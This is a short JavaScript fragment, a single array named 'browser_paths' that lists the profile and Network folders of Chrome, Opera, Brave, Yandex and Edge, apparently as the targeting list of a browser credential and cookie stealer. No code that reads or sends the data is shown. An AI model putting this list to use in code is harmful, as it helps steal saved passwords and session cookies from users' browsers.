 const browser_paths = [localappdata + '\\Google\\Chrome\\User Data\\Default\\',
localappdata + '\\Google\\Chrome\\User Data\\Profile 1\\',
localappdata + '\\Google\\Chrome\\User Data\\Profile 2\\',
localappdata + '\\Google\\Chrome\\User Data\\Profile 3\\',
localappdata + '\\Google\\Chrome\\User Data\\Profile 4\\',
localappdata + '\\Google\\Chrome\\User Data\\Profile 5\\',
localappdata + '\\Google\\Chrome\\User Data\\Guest Profile\\',
localappdata + '\\Google\\Chrome\\User Data\\Default\\Network\\',
localappdata + '\\Google\\Chrome\\User Data\\Profile 1\\Network\\',
localappdata + '\\Google\\Chrome\\User Data\\Profile 2\\Network\\',
localappdata + '\\Google\\Chrome\\User Data\\Profile 3\\Network\\',
localappdata + '\\Google\\Chrome\\User Data\\Profile 4\\Network\\',
localappdata + '\\Google\\Chrome\\User Data\\Profile 5\\Network\\',
localappdata + '\\Google\\Chrome\\User Data\\Guest Profile\\Network\\',
appdata + '\\Opera Software\\Opera Stable\\',
appdata + '\\Opera Software\\Opera GX Stable\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Default\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 1\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 2\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 3\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 4\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 5\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Guest Profile\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Profile 1\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Profile 2\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Profile 3\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Profile 4\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Profile 5\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Guest Profile\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Default\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Profile 1\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Profile 2\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Profile 3\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Profile 4\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Profile 5\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Guest Profile\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Network\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 1\\Network\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 2\\Network\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 3\\Network\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 4\\Network\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Profile 5\\Network\\',
localappdata + '\\BraveSoftware\\Brave-Browser\\User Data\\Guest Profile\\Network\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Profile 1\\Network\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Profile 2\\Network\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Profile 3\\Network\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Profile 4\\Network\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Profile 5\\Network\\',
localappdata + '\\Yandex\\YandexBrowser\\User Data\\Guest Profile\\Network\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Default\\Network\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Profile 1\\Network\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Profile 2\\Network\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Profile 3\\Network\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Profile 4\\Network\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Profile 5\\Network\\',
localappdata + '\\Microsoft\\Edge\\User Data\\Guest Profile\\Network\\'
];